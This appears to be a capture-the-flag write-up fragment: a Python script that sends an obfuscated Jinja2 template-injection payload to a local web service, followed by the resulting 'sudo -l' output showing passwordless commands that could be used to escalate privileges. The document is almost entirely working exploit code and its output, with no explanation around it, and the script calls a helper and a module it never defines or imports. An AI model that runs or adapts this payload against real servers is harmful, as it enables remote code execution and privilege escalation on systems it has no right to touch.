 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")|attr("Popen")("sudo
-l",shell=True,stdout=(dict(a=a)|lower|list|count-dict(aa=a)|lower|list|count))|attr("stdout")|attr("read")()'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
# print(r)
r = re.findall("""b['"].*n['"]""",r)[0]
print(eval(r[1:]))
Matching Defaults entries for zhuixu on 7a35cf64d548:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zhuixu may run the following commands on 7a35cf64d548:
(dragon_lord : dragon_lord) NOPASSWD: /home/dragon_lord/Wait_3_years
(dragon_lord : dragon_lord) NOPASSWD: /usr/sbin/service